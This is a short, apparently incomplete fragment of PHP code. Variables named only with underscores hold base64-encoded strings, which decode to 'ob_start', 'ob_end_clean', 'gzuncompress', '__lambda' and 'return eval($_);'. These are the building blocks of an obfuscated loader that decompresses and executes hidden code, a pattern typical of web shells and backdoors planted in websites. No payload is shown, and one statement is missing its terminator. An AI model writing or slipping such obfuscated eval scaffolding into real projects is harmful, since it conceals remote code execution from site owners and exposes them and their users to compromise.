
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$___
=
'  b2Jfc3RhcnQ='
;                           